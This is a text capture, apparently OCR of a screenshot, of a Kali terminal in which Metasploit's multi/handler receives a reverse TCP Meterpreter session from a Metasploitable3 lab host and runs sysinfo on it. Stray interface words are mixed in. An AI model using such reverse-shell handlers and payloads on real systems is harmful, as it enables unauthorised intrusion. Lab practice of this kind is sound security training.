 kali:1 - VNC Viewer
AnyMeetin
root@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.78 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
ATTEND
LIST
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.78:8080
[*] Sending stage (206403 bytes) to 192.168.0.70
[*] Meterpreter session 1 opened (192.168.0.78:8080 -> 192.168.0.70:49234) at 2020-06-24 17:23:06 -0500
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.70 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(multi/handler) > exit
root@kali:~#
root@kali:~#
Send to:
Type he
Steps to reproduce
ENG
5:32 PM